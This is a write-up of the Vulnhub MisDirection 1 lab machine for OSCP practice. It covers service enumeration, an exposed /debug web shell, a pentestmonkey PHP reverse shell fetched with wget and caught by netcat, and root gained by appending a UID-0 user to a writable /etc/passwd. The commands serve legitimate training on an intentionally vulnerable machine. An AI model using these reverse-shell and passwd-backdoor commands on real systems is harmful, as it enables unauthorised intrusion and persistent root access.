Vulnhub: MisDirection 1 Writeup (OSCP PREP) [by dollarboysushil]

Link to MisDirection; https://www.vulnhub.com/entry/misdirection-1,371/
Description
The purpose of this machine is to grant OSCP students further develop, strengthen, and practice their methodology for the exam.
Level: Beginner
AIM
Get User and Root flag
Enumeration

nmap -sC -sV -p- 192.168.217.136-sC for default scripts,-sV for version enumeration and -p- to scan all
In the result we can see services running
port 22 ssh
port 80 http
port 8080 http

On visiting the ip, we have a simple http website. Didn’t found much in this website. From the nmap scan we know we Apache http website running in port 8080.

Indeed we have simple http website on port 8080.

Using gobuster to bruteforce hidden directory reveals some interesting directories.

under /wordpress directory we have a wordpress site.

Then I ran wpscan to scan for any vulnerabilities in this wordpress site. I also used — enumeration u option to enumerate of users.

It found one user admin , nothing much.
Lets continue exploring the directory found from gobuster earlier.

Among other directory found, the interesting one is /debug where we have shell access as www-data . Here we can execute commands
Exploitation
We are going to upload a php reverse shell, and get ourself shell.
I will be using phpreverseshell from pentestmonkey
From this github, download php-reverse-shell.php

on your machine, open the php script and change the $ip to your attacker machine’s ip. Changing $port is optional, we will need this later.
Now we have to upload this php script into victim machine. For which we will create simple http server using python
On you php script folder

Launch http server using python -m http.server 8000 here 8000 is port.
On victim ;

upgrade shell using python -c ‘import pty;pty.spawn(“/bin/bash”)’
Then go to /tmp directory.
Now to download the php script from our machine to victim. USE
wget {yourmachineip}:{port-used-during python server creation}/{filename}
in my case the command will look like
wget 192.168.217.128:8000/php-reverse-shell.php

Before running the script , make sure to setup netcat listner in your attacker machine.
nc -lnvp 443 here 443 is the port used in php script file

First make the script executable using chmod +x php-reverse-shell.php
and then run the script using php php-reverse-shell.php

And we have shell as www-data
Privilege Escalation

using command sudo -l reveals we can run /bin/bash as brexit

lets run /bin/bash as brexit using command
sudo -u brexit /bin/bash

Looking inside the home directory of brexit reveals us our first flag user.txt

First I tried to read the file /etc/shadow but permission was denied.
A shadow password file, also known as /etc/shadow, is a system file in Linux that stores encrypted user passwords

I was able to read the content of /etc/passwd

looking at the permission of /etc/passwd reveals we can read, write and execute this file.
The/etc/passwd file is a plain text file with information for all user accounts. It includes a list of user accounts on the system, as well as details such as user ID, group ID, home directory, and default shell.
SO we can use this to get ourself root access.
Previously users’s encrypted passwords was stored inside /etc/passwd , but it was changed and not the users password are stored inside /etc/shadow
In /etc/passwd we can see x after username, it was the place where users hashed password was stored.
If the password hash is stored in the /etc/passwd file, then it takes 1st priority over the one in the /etc/shadow .
So we will make a new user named; dollarboysushil and add its hashed password inside the passwd file. and we will give this user root access

we will use ; username = dollarboysushil and password = NewPass
So hash this password using command openssl passwd NewPass
and add new user inside /etc/passwd file using command
echo 'dollarboysushil:$1$YFft94SI$uBh/UAHLkbzZknMmgtceG1:0:0:root:/root:/bin/bash' >> d/etc/passwd

looking into /etc/passwd reveals we have successfully added new entry
Now we can change user to the one we just added

And we are root.

We can now read the final flag root.txt . Thus completing the machine
0d2c6222bfdd3701e0fa12a9a9dc9c8c
For any correction / query /suggestion contact on
Instagram dollarboysushil
Twitter (X) dollarboysushil
Youtube dollarboysushil


![Vulnhub: GOLDENEYE 1 Walkthrough (OSCP PREP) [by dollarboysushil]](https://miro.medium.com/v2/resize:fit:679/1*C8fDjEgz1ZEDXm7yiw67ow.png)


![[VulnHub] Basic Pentesting 1 Walkthrough](https://miro.medium.com/v2/resize:fit:679/1*JANl7kIdy5hCulMzoW7LpQ.jpeg)